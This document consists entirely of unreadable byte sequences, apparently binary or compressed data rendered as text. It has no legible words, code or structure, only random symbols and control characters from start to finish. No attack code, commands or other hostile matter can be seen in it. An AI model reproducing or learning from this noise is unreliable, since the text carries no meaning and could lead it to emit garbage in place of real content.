Gx�.���v�K/A8�ix9��谐�	�aL�*MB���KeƇ��:�lrMf|\������a$�'�vN�P6\�E���/��b��$�\�AA%�y�~��~���]�( �@��1�H�t9�o�(����)���/�������\^$P�L���B�?[ S�%�ú�������`	ע}@B��q�`5��2���(6�O�隇������&�,i�%�5�W@��S�&t��<���|_�"3h����N���vZ7b�n���Jd�2�)2 �%S��`4YAXe��d��EKE����>��.�]q;���� Q�1�ծ�����R<�UE�p�@L/��QX-sЂ� o0�8G��6^���Woo<<=f�>$|�X}�Q�S�C�_0� �I:�������	�r�� ���D+L39����zϨ��PD-�t�?�1�uD���	��beVS4Hq0���,�����"��<��������Ԡ�:��G�ކ��bb���ɦ�f�K[�\k�#��~y�P;�,�i �b��=����.:�y�4�J>������ܦ�/;N}�%# 喈�^*$"ek�h;����zm�@�M��#�v���i�-�&Uu�4�2?���!�B
ʗxe`#�?h�����@<�t� bhu��eC�t��:�%��8/>Y�����j��p��I!-u�ɟ�|��~��r�����X#J��qB����>�*\��3
�T��%�f�ɥ��p@�*���A� ʺ�ݝ�J h��Eԝ��� � �ʻ�]�O*�V��'����`
��ݚW2>"bvz���8�z#п�\:���sz ����' xx&R�P\�y!���P\���KY.}�ߥT���A�3�7�S�Dd,�`��HTP��@��V�̼��U�m���7�O�&�J�-��fѠ$+��T�2àç|aLN�U��v�+�@�X.r��Ds_��u$� �tD!��@?A��bòb6 ��Tda{="a�ae��Thz��|�%�  �w�1�7�Eʦ��������66��*����b(Z�!�	���
	�OF��y������?���9���iam�-[@*$���ӈ�L�����o����}�
���
3�M�0�LWX;�Y�S�$�����s��}��>h��ԠGc߻�!;����OQ������
2h���2r�p��h wC1$��;D�)88MX��nn�o�U𕎧A�m����N͝
��.l�]V�W�zg�j�%�G�^{������<�҃��ű�'ib��SS������t8��E"�J\�xM��� ���nv�&��V;�0p�S0��_��Z��0�qW�U9O/X�L�[�`��4�40��q!���P���(�x$�V���èv�H��B�C�g`����c��2��^�XO�x?݀.��~�$�b���`M�,n5� �tt�� �Z�0B~X�=�RG�+}E�j}�Ͷ),��zN�
+Z��Ә�[��|ON����=���E��� �p�A��m� �mYM̲_��A�1�,P)�oU��hV@����~��@qvn�k(s�H�{�)F'���#�v\C=��ڐ����o���f���0����X�+�9Pal=@�)��P=���������h$p�℀
t�����#f�&0e�Y#o�y4���~<�>���}�}��-�u�<P�	�.i��O`z*=d�1�]�����3J��8̡��s��"�^"j�9i '���*Dr�]��@�/ƈ A�A�;�C�f�\#��'a�:�t����SOJ�?��X�/2��%$�X˪��|��1���: >�Š��%�;�:��� �1�p����P �Gx�/t���a���;�E�=�h�sy
,�C��#-�8�%�Y�dHҀ��X��i�ꔋ�;�X���|���Q����ǁf���؃y�m?��Q��^~b<Ҵ{ �T�Q��u�ǅ�F�0?�m�z��)�dʄí_g�DZ~�+�_��"¸���ř�Ba�,}����9؀�('��,�r�a�I�|*���J	��i|��bq�NK2�#��a�?E>�	y�0K�?|C6�
 ^r��=n�3�,�`� ���݉$�K���Y,���_�R��Z���|�,( ���^w��
.�o��]%�(/`�k�O!���-=�$��$y�9�m,���CqɊ;�A��0\�U�V��Q^h��F ˗!2T1#h��q��á�;oe (���-��p���g��z�P�R�0�
�lG�a�~@f�v)O�� 
/oR�D�:��	f� ��� ���J������0_�= 1͔�H��������aT�8��ƪʀm3�.@_F�+� *{r@;�����L(Vӣ��� ���T�s$�믡���"A�R�2�<}5���&��h~�R�aMI[^Pc:�KP|���K��I9/f+���L�m�^�h;�uк��<<��/�G�6ԁ��p11B&�F�9N�|e�C�w�?�4 �MjDI��D���2�ܽA�{�V����b^�-�l�����4Ϭ$��F��$'!������ؼ��*�'�I��LC��̇�)��?�>�ev�~?�9,H�%���A������� "&�zn*	�����c^���t����rI?��Xcߡ	^��3
�Dm5z� �%�oa� k��å0;]3�²��E0��<e��s�&���6w�WR$w���K�,� g���m��@�c(,����b���S���?�<=�V{�;����� �a�`�5"��o�E,������ ��!v*��}��K�;��{Ш��fr���D�� ��q8(=5�t �6�W/����SʗKR!���J�� _<z�V%N�ב�w��7�3�Ķ�G���-��qL=��܁�4�� �u��#�tg4�Z���!���8ހ.\�G��FѨD����6bv��A����f��[!���������� �Q0z�`�@
r-_/	��^�Ir������ ֺ	D���Br�� �e���K��S��Ρ���0gM�贏2,�����{\(��F'��:��Js��������#��O�7�l�8S#" �j2���(��Ĉk��ح,,\j�1}�5$ �W���k���X�D�V�8(X_���("`Z8U�n���:vI��v$��,&�0��с1���@=�$9� ������`̠��^�p����(�}�X# ���l6�=�A�
�Cz��i�)Z��]��W�k�����)fI���B��X.��JkZ����G�&�&�ő�P��wh�ӈQ��X�h���u���wѻPǗn�����Ac��tHF�(����!c,�N�%���ˉ�2�f�� ����(�\�cZ�#��gq� w�Otdt��χ�(/���*h�r��&ؕ ��*k�'�$���ž�W�[��6���ҳ�A�����Ǡ#�(�!
-�m�$e���5���A׈y���X2Z�$b�Zn�"���dPF{!���яM��@��{�hv2� �>������� ��=e�O��D�9G�~�xj�+�#ђ��=�Y�X>n�:���-l������7�|�F����Ê`� W"݆�PFN�
$pj��ʇ2�s<ώ&�Y� 0^Y?_�SY`�-짦�k*Ǹ�CGc\�	���ApjKip�Tk=��K�c;/��.�	
+C���p,v�O�¦ׇD��;T��&�& /���$XC�I`=l?�Bg&��U�N�>�$�~xnzܫ���!H}L@��C���F��zm6�P���ݨ����
���%R�bDP`ZW�����v�`w��a��Pw`�Y$��X�;0{]��x$�IL �(��N A�G�*U����¥��GlՕP�K]���(<�s�tBA`���p6�F�C0�� N5�ܖ �xBͰ�;� @�3[> ��py�6G����y�<����#��.�Tk�x�;� ���������-�
���.�B%�w � q�A�f��4I�ԡh@ų�����"��"�����ȁ�BC��_�
3��`Z�02MG���t��&�+D�v7�
	2�[����E��L�����w��D,�� �B���3XZG�)(�Ge����"	Sl�(���F�6��W�D���P�>���Ӯ �{�
Y��%րP&�FE���p!�J��>-��D��_B�������	<����A5�-�$/��y O����]�Ί�t�YWt7�),�)7Jq���#xO� ���A{b�&�ILkrS��Yq�k� }E�݃!�����r�	��,%y��Y:!%[��H�vy���Et��{�6���B�T���fl���:,4�����/F�	2P�@uCw�?F2�[@}� s.�H˲�
�"�k�´�àJ�q�"?�@S�P�0�z��L
n<�5��S ��,Qh �D�:� K��@�MEJ�p�[htBF�|vڂ��]�J�#�(��aA��h�҆�ʚ�J ;�4 �-�5),)�E�5����.]	��zNm�'�-��)��h)��l�����������sA��6X�tA�?��C�n�E�D�=f;}�i�0���Ԁ� 0���B�;^�	�	7�=���]E��qXn5yk�}� ��@��o>� ��@.���#X��Y_�u�{#�c^�� �8���$�/�Otə|�!��CMIT�c�G�4=� H���y�I� %u=�y[�iiL1I���ޫFؘ�qfQ�Ԭ]�����(:DoY�� �x�[$1�tn���9F���´O�`�e�DS�zqT��������6����7d㌂&�@'%59���&ii0g�Q�X����������M˂����&ӧ �1$����@�B�\Y?a��� ��t�es���  c!�Z��<3>^!�b!O��M`A��h�*f�[��/����W��&%
2w�H'�O&A+��B�&�7BL�?b���(+��!t��,�/��[(
�闩E� y��~���b��K��H(����fl��Nt� -v8 �ڗ�I�롋�tc~'�gT��:�H�5�X#��ռ�Gy�c������PX	������>ũ�;G�`�c:�D"n�=�<�۔XG���vG�B�-�͡�니{���<� �W����&��s	�A��ê��nJN�ްP� 
>�� �QYJ�e<����K mu*�in�6ԽC�P%9o�懀r(��C&�-�� 1���A_��C�w���n)�8W�$H3hсY�3�iUfx��D_�Ҟ��<��D��S��P���O��H��ũ��W� D��@,�\(:P�G�	8(�cۣ4�dԌ�ء��}ǒ��\|�D�xP��9��fA�c�����z�>�"� l��F�	�"�_�H%�@�&���/	�K��$!_��*���� ��I���I��t$�oX�?����t����[� 4�KZ�9���;8�:�Psڇ�Pʅ��N^z���4�����!��
�	Q�J9s���:�.�� ��:��B�&��&�����|$w#fԿ��vtU���,�H@L7o��B�p���&�.eUp6Q0�90H!�+HQ������%d�}�����`p���.���p"�LZX!��]�W���%�x�z����MD/e�r�o��;=A��҇ �[*�!E	K��V��g �˫	�4���ԛ4H��9�%� �܁���Y@��D��S0t�a�C�J�q𰃔����tq����ԥ�<�L@�Y�_E��X���;�������w�  4[C���'�b:<4�B��$l���m�~�|K&
,�q}��j�����t�9b�0��'�e����a�M1��剣2����5�,/\��9
!eB� �6��%��f�^�48	e������&���Pd`H*UC���a����$s4چ`P�g��4�	Y���f��q �V��\�$�H���Ey�q�m@;�t@�
a���lP��o$��G�������0�l�!p Gl�Q1w��|��̅��?vA��Q�V�δ��M}t�K7lnN�(B:��@�Ĥr����#�$�W�AK8y�evE˙�!7����/�N��!lnU�ڂ9{h{x����K6j�ˁ�͒��X6P�� "um#0	֨ʴ�.F<t���o����������(c����Q���t!e�-v�hX [*���χaa�t���?A2�T�y�KT�[huX�4,?VD<�3��)�����w�@XW���-��<O�,��[b��a�0<�DXL�`Z\�@�i��5 �s���^c�?�%F��a�zu�^�87ۙt���6K�6@r�MYV����Hw�P��}�xePid��+�)rb����M��Dؕ$�ʀ�(b��D���7tB�@�`]�D�xH���AJWC �q�1uHGf� n� 1�e'|Z�' ����G�,�o`C�B������X^� A��ǂ�q��ܗT�r����5�v�/��?b��}��T�!��1�sW_��.�������;�4`'��� 	��xo!����m�"0ڣ�P����ڙ� Z�(#�7�::	Q�x�Y�E����O�m@�\r�-;�;����G��$[�٩�!E�Pd#���z�@>�B7�I� _+HImއ���!�! 
���%z���t�>���"� �[`����ȏ��L�3��j�S`�?�9���Q.�4k���A�X(u� 4(މ����a��ŋ(L#���<+�;�� /��(�%�Z�e^
5&�U�?1j#?�� ���+���&\��Y�K\� �n0fK�X����]��RF� w7�����	���Y�W�1��Dr�Ǧ�Gs1al��KJ���ˬKYh�=�.��H��R�~B(�d܁]
{!�$�P�rv���[� ~���� �� �8 �G��hBN��I\ ��� �<���7���h=��"��� )�Q�&��{����x�<yt��`^��yHl%x�1�1x�h��a �~�A�@���6�� m O8C�� w@ש��w��r��r}�3,�sR����B��n�O�&w�Zȑ���o��m� �k2�C����8��W��
m �,	Ø�7[P��0up>F	�Xȫ��7�C-��
� �$>@���&?`��LF��+�yx�?� ����bt�e� �`�4ăGW|��Th�шg�����BU[�Y��<�{��غ^��jK� ��t�z��!)�@o3U��1��9Po����3��cL�Vȓ&^��� zK;%y]z<|��H�T� ��/Z���X���-{oc�O��3)V���j�q�;X�PXceDSŶa�wj��.mĈ'���A�Z�G_	K kXRk��d?�BEFXI�wXb�p"P�P�H�c��.�aܐ=π�#' ���k����(K!���GVԘ_�w���?�g������\�U�t�� JT!��������P$�� c�"֢v���-Ӆ������pЗ��p��Ί7m�4oDc�J�$m�(|���-�(�����09#E��?A��T(CWP� ��Ж���Z,ѕj�qp�.q=��6hN�;fJ�a�|61&K�F��quI���u5���$���9��H,�z��֘+�܊�$(*�EGE����I�<䱓Zy�F5����*Jq_}�fT��{}�����O����!����u�*z�Ĝ����w!#5���t�bC�-�n�=��<���ssFs.�c2�R�@�ӛ�?i!�<�KG�۾b(Onȥ�ZP\�ɗ@���W��� 2E�%�|R
�7��,�B݁H�A�-�� ��55�g�‸��� pf�̆�	�bh+��ٵ
����5jNn&G� ��$aYt�B?�"J�@�� �rK��@��Ls>�������j����b��l�@�Hy�q�<�L����Jc�S�����Em"��.}xԤz$O���`cˋgzd�t4y��
�/��� g���:�!d~���� �F�p�@�+L�!�u@0�9��p0dp0�?��L�P���9�Cr����ﲟ�5�.�7���P�J�B����T�9�ӝ��Q����T�vu�T\ᬔ����`�ɠ\b%�k'�X�Gy>��s�̝��7�}?���א���|	�K�&0�࠼�Ѵ|�Ay^�_��G��4t�q^,O1t2<���Xh��\TXL���i���=�'=��p��$�H��Z(��<E ]@���� �r1%)KѦ�M� ��s�V!�N���0{�]D��WFy�D�W�Q.�=���q��Z��޺�{�?��>*��Ⱥ��[�
��b\W΃��*�$��hFS�����z� �ވ��D���"�y`�ހ��?���4��.�U�+�ze�$�����F����BE�������EL0:Q#��n�j��q�[r�A��ցS5K��y�DGCk
�gg1Z��eʭ@Ӄ��4�gО|]<��ZS(=�q����ӡ�]w��g�NF��T��:@� v=���\/Q� 
�б4D�=	߅����u��-��UC�^�ƈ����l�8j�%kRh F���d�('ؠχ԰����>aѸ;���v�5:J�Z
��"��a{���W@��r&j�"/BԱVw�t��U ����E�	uG��*|`Ә'���>Y���������jna?�;S30����b��v��`�K1���g��l���3��8�����a�`I�{*c ��v^l[���f��ȾC���z�dZ_�0� �I�и<t��(:6R	�@��6��-�h���n�O�f��o���G�H�Gjhŵa� �"-xv
6�q��b�}����Ġ��li��_�� 	��p�,`�<uV9��+��� p<���w󦮂���������~��h���^�A�a��w��C�5V>��TH3k𰒿�5x�Ju�� �ψ���#%��k�%�7Q���dK�����<ƌy3�U[���)�t7���L����?O��:���Ϡ���L;��L�S�wS�ko�U|�A�qȸ-}�&4e�)qE�a=N���67�^��L� >Zax"�>3�æ	�	�s�x�B�p4[��PC���l�Ghv%�} �@�G�fVnRĊ��� ��P$���S�(�h�FAY����ِ�dLM|���m�ѐ�q{�A�����n��� PM�C�@��'t-2�p]�GOr�)	�E�8P�C
B�] ���BXuz�Ƿ�Z@�=�x��>)�ys��%9�RP�����&�߼���&��{5A|���h���z���0d4`^�b�� Ai�3#ƅ���@ �2)��b��<7��� ��+� ���X�����>���7�ҽ�o��G����p�xd���Y)?6<	� t@T����+��׌Dq`!仑��>���k��*�w�����$ )��	���Ur����.Po�3b�h�4x(=�A"�g�}�F�n#�h�;!�5��њ��fے 3�>+=���.�5&��J Br]�e��O��T�ˬ�]	���}4C��t�����E��
A��V�<E�-���;�~-�Y��<�TQxe`�^z�����V���TC�xL�H��ą�N��ȑ�b����i�2�����m,�E��%o����t��Z�����	[&�� ���݌���*���A���4v<���� �iЧ�v��/���5V��liusU��E�1���w� �5�WT�Yl�y6�xM�/p��t����E��պ����p��"�����0��|}�cw�Jˌ<��c�^�ޢޜ	��� Ř�c���<A,o���,��^h���(�(E�
��yX�c� �����7L4���C;�T^%� �`o}	�U<��x��>��M�x���&���;`,@yCƌ�PqS�(�I������LH[}��RQ�4Zk�g.�"y�ο�b|
��E��r�����"�.$�ފ_�/��&�ʣI}p��c�	�^~��G�M�PN�,*�8��*��O˽$�ϳ�!�'h ���V$2qn�Ul���z,��^v�߬�����6�����X y���Q��|�gc�9>\R�V���| ���)��@��3Ú7�NR�xִ��5"�/&q1�"��_�ޱ|��7�E��P��	�K!�`��@	?}V~5{8h�g$`��s�&|�s�b&0�"��@B����NP��MssJ	9�E�I���1BY���|֡Ѣ�w�H�M�`z�=e�S�N&�o�1�	����-T^-Pŋ�W�t%5�9"WЏ$���:� �\����D��"��4�}5 o�a������"�������oC�''�r~"zS����`� y�"e;�
��:D�J#
hq�g A��3�}n`y�WuA��	�6\S��[%F�^�EG4�#X*sR���_�s�A�q��߰���_��o�>.�����+�Q�^���K���� z�&<2�ȴ�F�4`�����SA�pz(�=��`J��!�!�a8����3��#�qL+�`9 �DjP)�k��,{�w��0T�"L31�p*,�0��J�Ѡ�C9�A"Ø: J0���}`���ȓ�Е�O��с^�H�/�Ԅ����a3��j�g��[�7A���?��B���Ay��nu4��3e��8�ÿ���ޑ 5������B�%���L����yD��Z�:������'ɥ=�F�[8,A�jM(zc;C�,�:kGb!����^��7n� ��zN� �ň7�L��Ȼ^����m�5?����7P�HӀ}C�;r���G�Eɚa$��[�T�b�5��ı%�t0
� b	)��q�E��)vH~%���o��q�����O��aK�3�nq�
��x�8⊫M�_���p@�D&C�@7lH�v�g�$T�,C�����3G���Љ�Ĝ�;��j��9)R�V�ж�ky
��"��:A	~�h�&����r8��A�}�����=y�5߿���Rt��
R����C�*x?'pϠx.ݖ ��a�3�X��+I<�t�O�=�� nh=���t����8@JƄ�N���0��*fGX�z�B
-u��"���p��y��0�$8���� Qw�`�Q�T&3?�d���s���¨j�/qH7�k�h@u@ien�B�Yy| B�����o=���L�0+>����,�>(��b��Q
���'�B��l(M��� h+ iU�E���2&��:aO�G�2"�?���{�5L:�f	��Y(��Cls���ˀ�k#к[�AR�)PJt� ��J;m�BJ�2�,����|i��������$߃��ZڸҘ;�%�]�[ ��L��i����*o�hc�"��s4<Ʒ7ヰ�����u���OAi���`&Ca��{�b1�Ty[�-	�i�-q�o�(��=�,�0-�-����d�}��k�)(v0W�a�Z )l9�T!�VA��#Wapn:.e&�%�'�����8ab���CM��;�(��<U��m�X��f��Ý���k�P�ě����H;��C.0��|�q��ߛ���M� ����c�d�\=S@�I�3���@X�'ƭ��� ��E�B��X�����B� h��)0��l��/#��s����B�Ŗ�{i�v�/F��
8����B�W��u90װ��3���G����͙%���q7�.��vz���ɋ$^=b���!b{��M�9$��>�a9'� X� � ���)�d�^1����SH�$ࡌ�	��`J)}<'����Ն{�!�1G+�K�fwK�-,���]�� �6=
��(K&~��P;�H�C7Ѓ�^�� 5��eKh���A1�Z-mRS
 _�A�b$ʸa����S��ł���_Ş�)���T|^hOaR�Q��L�0#���R�&`��z�lFQԔ�)[���� ��� <��w��xk
��m|�=I����_���I��)���HDV��5�FZ�0t��6	V�bw�/9Ѓ�މ���Eh.Z`�Q(S�ԇ1���zW\#L���c� c�.��nJ��Д�	� �F���QxWr���n�1�]��s��$l��(7W� [k~K��Y�|��~� �*���XR��4,ӂ��D�x��U���>a����r 䍋��H�*��i���QGE���V�^+��U��P�J`6f����>��q�؍� ��"H� ������� H�v����>=�  �k���R�߫������v�B�Et����o�Pɡ橁г@�AMa0�e`�h�`{I{�9��[7��m �C��dk�HN̰^�]��Ƀdǐ�����="����	�	�B���̵�7pA�Ӯ��tn9�d�Nq���DwmJx����a[��t���퀿�2��X�$ﰱ�����&���JU�u���Y������PD����>�,4�w��,�i9(��K��q0=-��#�.���#�ShX@+�o Y��0���!b��R7R����kT�aK�x��?$~ v��H��Fh1�8�@_���Y1�t@�0�	�m c4��u�A�<��4���/Oׅ��#R� ��R��G9Gv��raLb���*�`7̧���&����!�&�|$Bd�Z0b����ך���lp�9D��@@g<1�*2~lm��؁�؏P��BeOi-�)�!�r�g���A8��<	&�e�Gn��6���6Zzcz����3�� v�$�O��(����-b�w1e*�|��2�S��h���EB�a�����>����>�N��p�VְB(C�6N�L�0�a���kl%�j+���-�c]E��F�s�`:H�����/;zCm�[�a`q@��jQΰ	����f��6�Ƶ���	�,{t@6�f%�k_B�;.y���.��ٰ�1b�#�lǘ���	� Ws�����Ȕ#�'�G�� �`C�q&F�t�@��E���7�Jc�z�|h��{�b��l���s^Q���i싒�Ǉ6�$�hw$��[��p���1� C�P@f�(m� �q�Z����hҘ y��+48Cy��*��L:2n�Ϣ^M �+��(�x���'iT�.rxJrl�G�	t����Q�1jc�,�B�IV��*���m-t��P)2�ӧ`� ����@!M��x�R��|U��O8���N�Ik��� -��W�g�6[y�/��?H���?Ҁ ںT���1^�׮���>+�!|��#3�A�:ǆ��:����z��i߱Y����h}�Ћ���NR�(���W�~�,AN���d+5�����}�ɇ���2G���a	�
΁���Bd]Nr��	�+@�2t��q�qk ~�oy�K;k&��r�����z�HW������Mrp"�u�	C�mаk(HlL�ӃNCڨ=��#A�.��v'����� ,*
�g,��K�P���P6��	�әA,����r|o��/п�(� �w#��}=,��D���:��|��H;�d��@n@&{Oc� bǡx�*���]܀�w:P}ޠ���HKZ>sF��m��r/�6$�aǳ�e�����p��:o���+ �A� ê��HJ'���܆C�D�"��@�R ���ѿ�����9��-#��ރ
?�]�u��8�r�'��7Hx�R�I^�u�+>�pw�ilj9I��(]�� �zEH>�+h��d�\���,���.e�`)��I~��E����Z�'w-�/�m}1 ����k�`L���(z�Sz`�L*@�G���¸q������e��w~
��N��'%���� �able�s�H����.F�#hH}��h�"�Oy�ˑ�ml�T����\�@y���v@>��KH��L�Ao=��r� 'k84pԲ��M'� �[��m(�9��#f�8%.!��4�]��6TAC���J'�=B�]�j{N* ��AԊ�#ŵ0�|��i�@J"5�����H�����+�7�TM�me� ��b�K^p�����g%B��U�.�n(�L�9�x�C��	w-�a_�h�A�v�hi�n^�[����>�g�d/��(����,�el��0^�8��eQ�'Q%��2ê�d
���T�d�P<�Pō �k�����~�5�����>�`iv�+oZ��¤����^�~����c��BP�$#|`�B��^x�p��
܁�6mU/�[#�C-�1?�Dp_�
:A�|8���Ll��;�܋�a�����X�p.�1ϫ�=$ܞ�1-m��"�cp'E���k �< �u��E�F��x�N�-�-7�&�	{�IA*|�&(��1��󽈝x���;q���9�d� � �T%I�_�];bDCuQ�Z�!�	��X�ڐ�N�fa��Wi �,�%�%���O�ɻ@
w� ��
���=�:��]Ő	��|(z��N� l��υ	5x'��0Ɋ�"ˏ[�t�6nX�� ��[�[���������\���0D���e�c�4�*ea;F>:��)J:�l�a��X
m}m�+��8@Q�����_� YVu7� n�!����1ϱ�q9��&� \� ��pn�&-b��	�1QZA�p�ӹ� �
i`?��1:r\��n6��AL����4݆XW
�5����bH�Xo�2w��[�S�f+߻��\��36�`%�#s�< shC7J��B��4��*)�.��Km�7��`�]��>ǃ��Q�*I��QWE,��	Jm#�F�o#x��,`ӣQ��O`Zf� Z���}̀�Ɠ @�u����G��X 0����;� uŊ�y�
�B� ��݂�cs�(E��R�_�%T���r@� L�p8��0���R�l����7�G �U���~�$�>֎��\0)>+��-t�� ������&���B�R��zMB1ư;��"�����A�4��3�*��xW(p	�\!�qA�-�9��O`�� �hr$!CcXX ��qq[*�[�	)D<���Bb�yA�z�Q��E,pk���	�T�i�(��7\����v�ℚ+]u�0$0�G�A���� ��Hpo��i��7A��3�?H K�����'O�c� 1- M�`�����"Da/�:(i�DB�eEDQ<S�� ���F���j�d�S7��F=AX]�ظ)�jy��u;�o="�DW 2��J �2C�������0^ �@�@.��:�`M����,җC����`W^�ʊϢA�(���B�{��	�j1#aLd��X~@��>,E�<
H��s	�s@�4��Ϡ/ ��9� �w/}P9/��k}n�GI��5,�Z��p�0Z.���"Ax55Pt:�9�E��`¿0��- �m 
�}K�'Q@�K�B,�����b���&���s;B�A.�@��Y�G��h�Ngb���0Ii�>��fĚ%��N��6����K�7���q�5��^�����rPU�$Edf��q��PwB>�D�N�Ȧ�3�����s-��c�Q=���oК�F�Q ��8*� z�5��M�@Z&��owQ]�PӪ���	MNrj���0� 	n���\�:$"��쥂d���"����cyė,� ���EF�胻6��| ��bC�4�`"��6���5�K����~:g� yYv�2�}��$���!�K�)Ѳ���]� Y��W�x ��Z��II�m�dDhO��x��O|�e}�T0~�Av���`J�J����_�:�{0p���]��}�e-� 9ݯ ɰܗ@�\@9��.�I-�a�¯��=��(|C==������(�9�Q#���������7��Ϡp���#�Pa؜�!�<�`X�#G��	�H7m 99#f�Ph/����yw�e�E��͉7�끃�ə�P!:	�JZ����k���:d�zB'::��J٢Z�q8�=���/���Ƞb4�����= �h?����oЖ.�45�P��C:�P�@r@P&�,��i���*P��iCMq=@&z���D^��z<�?�nޅR���� �;�ƻ@/8]Dm�	�E�E�pH^P�	�`�� M ,A�f]Q�T�B��"�F�YD��#�D�I�9�L��\ o�x�)�D|1'�1�!��@�+SǰK��͛��(�W���15�xMu#iצ�L�3�Jp���9�(
h�^�m��K܌=�0_b�����K�E�.z&:lI L�@ƾ����3{oyk' ŀ���v�6���q l�~D�<�M�����U!x� �p��B���
�׆&`1��|���D|�e��7�AJ���S���# �@&ń������~ �7#���������/�Z���7�Ž�z���C�nAZ7H��M#V���أE  ") ;8<�y���=KZ�a�~�	��6C�G��nW5b2����)����oЄ΀ W�͏����zxz�6�����`p���J��j,\�4�1�$ Fd,�EǩJ��v`����=�����@b�$\�x7�F1j�:�ɍ����qj	d��w��W�i�G ��p.iAN�0�
,��A��٤} к�~�xV "�ԭ�������i|�� hʺ�>�H����d�@�`�9+���x=���C�s?t�����w�"��	�� � aJ�c�)�@,ݒa������"����I��?�{�!g����eAk�`q/Usz�Ax�#�{�����x��'� \?�q������I�A\b� S�4� SH|=�lt1�-b��TFk?��jP�5i�J�X�,��P��Qll��B1��!��@<����6��^�/�dc@�D�'p� a'����w)z3e-�&O���]���r$���:񠵆 J�ep�=���o�o��/�@6[��d�mvK��Tm�(fj�zj ���?؇�R ���{o�&�� @}� ����>A�G�B�&���m�����w��I���� 
���*��bhC΄���|��vH�|���#�*�d4� ��G���g|k{�c�v����Y�� 8Q�(�P�݂U{��m?R� h-��@=s�@F°��0� �O T�Ʉ��"��Y&_��5�_�[�Y�� "�GGD(f\F���րrC :`&�ϘKN��OZ�=t�� v�m1�? ?�G2:���܀P��Q�%�j��B (��3e`�>�>@����n�x�;Š`t� �s ^z�&`5U���J�z�oO 7I5A��
m��a �T�*��4�tH9�h	������`��P� �7E2&��I��s�r�5��k�Q ZD-��5 AR��@Qq YhF|a&q,�)#`޾��i�L����'j�/�O ��qd�`��Q᤺et`�[���'M<����'�Ӭ mG��s�CX;���F��w�X&~�0�(�{j�6����h_l O����w�IfO�Ҡ�����"V��j%�~������9���I)�Z��A�v&��� *��<��� P������˞n�P�CD��,�n @@�u2E�7\�����P��!l���@�V�)��.C'���e`fQ x;xͬI=|�m��٢ZzK`��m 6����{�n�OHե���Y�)ҍ�����S�#."rFM^�D(�N��%�d�n��:>!+Af�@ƙ,�e|�|�c<ɭ-�=���r�Sݟ���#P�N>��� ��XDR��� 2 ��t0��IA3|����y�z��zfD!�(�|�#g�� `_	�L �B4:T�ڌt�"�sV��b����
�v��� )2tSE��!� pr@�\��O�����d`)�KHZyi�9djKc� "ߋ���Гĥהk��]ހ�N�# s�8�\���\�g��u��;���~I��(aew���� ������]G� �mE�q����F�����@�,�,w/' wh� V%��M��g��>�w?a�hN���L�!���Fo�N<k` �w��|@r���;���:V� �F2I$Tg��alK<lFs�	�P&�j��=b�%�P\.� V,�@>$
��O�@9��	�b`�2��3�.��Xܝ�"��
B�@��j�ꆆ�pT;�iNN �#��I��v �RI}��52qY MH��4��t�j�G�2� �5�&� x �wJ�G#��J�Ag������� կU�����5�Y g�/S�l�y�i������,�y����1LN���:�&�Ûy�1� A��2�?P�ဪ^S7��c�`���-[х���U�@�E2`E� zՀe��K_&]� ��͢�2�q�>�i��d'�@��4l��yM #4,�C��CQv'/ȔG����pd�+�(���0#�<��Du�-�P����m��7��|�:� /��b �;�,A��`?q���Z�$Z�ML��.LT�"�kd&[� ����P��5�.乻>�Y���(\�˺
@K$�������G�� �Re)��@��JF3�QRu]%MPAT~�ꄏD��2i�Z̐)�� ��������XzX;Z.$ǖ��� �k d�\ZD=`� ����s`m*�A�,R1�(�x����!>�\r�	(�:A�O@	�<�3�ȵ�� �R�$�� �����hw9!�v��u���.{G��{�$a���e0hp$�0�Ѓ[���3�X�=F�HJW!��o� ��`���� 5�c��?�͒�b4��;��֒�4,� 3�h1���$��=� WT����;��i��s`K�����)`��ݾ�FvQ��d�B<IY��P��`Kv�bJc �0
ꋒ��d�;����ݺP�{��A��<�?)]����
3�p�խ�z�@�<2bu������С�y4>�P�r�1(���Y�蜀�V�H1����?�@�QB iH"q�=@^�U��@h�.��x52.���?ؼ�P�\璁�/�n�]v c����ϝ4:@���{{�K� K^���;��a�I�
Sd�#:N�bz3�x�@�ts'��2`Xn�0�L��B�!h�����6��*� *[	��z,$�*��xA� )�)g��$���'�.�=��-�!����B������ ��q��4����(g�����e`�q+��U*��St�_�=y4����h�	�B��T@H���� A�s�Ð�~x:	����.�H[a�����>p� <;&dث�����f���!��O���
�(�hX�.W(�C��0Fj
�dn6�$�`� ��� S�a��`1�'�q
�Z�$;H�� C�!�̲�X� Hň�F_t����H�X>��a�V��M�?h�H��!`_����{9;Ŭ�i>'c'�=�Dԝ��a�]<�&4��!���u��������f���"��w�-kp6)O���v��M������1G�'�s#d����vNJ[���Y4�G� �D��l�U:1�h�4A�����WS�X���`�A����6��oB��$@GVW@KpS��Q ,�g2\L�a�� Ew
��X$\��Z>��}@y��?�jt���t�Y5�F�o�	{6!c�lz����넒���~���y��.�5��u��Ƚ8�fI�t�����=�Z�:f�b�vж��"Aw�A��q f�e��G�y�X��/��Z"�pzY���֫�8��8�zS�p��~��� ��r@cj�H���!DVPc�A�<�i�Z�d8���_GՇ�� ��Mt�o��"� 【 V 1�A�	I�X,�@ ��f�-�vސ��G�
O+��t{�B�;��?� �<L��x)[����-v����~�1��}� ���6��p{7���7��8mO� w�(��h���	D�.�������b -b��0��| 2���h�
Q�{&���B���y{ŉ�PVl>�0�o�F�_L`��X!&���T��H��}�i`X�*qT���x�iZX[�sDv⃬�0��츉�]�.��2�$�Bv p� mbmc��aՀGn۔/h�r7�f���a� C��j �2����(�!�d~��'�e��e!lP��D��$bٯ»Q��z�|
	���
�U� G+� ��;��Pଇ� ��`�/?���3Ԓt(���Vb�X&��$���H
x�2`�O��&��a0D�����gs��B(_u���BB�����+���*Q�� ��`�*�C����o���PCl���v;j�~���� �9�a� �{��E��ܷ�6���Yd?��\^8K<�
Ч�l1o�j0I�	�|��e���L��
���y��� ��w��k��͗��!��I3�n��NI��A0%*�ՠ.)@3/�A��o ��OG�D]����`6�>x����2�i�1���c/ �Đ�s�����`?~	�P���ՀcǸ5U`+��qQ�*��,`��i�����z ���y���<�uPvk��Wl�؅a`���>@���@{_`4{P~,V�� �G���Si~5���Á��`����,/#�O���	u�]�Q�"ɜ�.�Y����5h�eG�j��g�_��s,����d�sa�uKUrN�(.�� ��0(@O�����%�q�� J��`�#�/�[>T�܂c�X�.@pAKl1u�rlRش|�� �\P?�ɑ���KP���R�Eq��D������=�P?R-0���@�vA%�B����i��`� @`�F��},&k���-����}ll��}��*�I	~n�C�(E`�W0J3 �	��X(��M?�G�2��r�@V��Ѕn`-� y�q��k�zѤ3=�X�i?r&�$Qo�C���`���
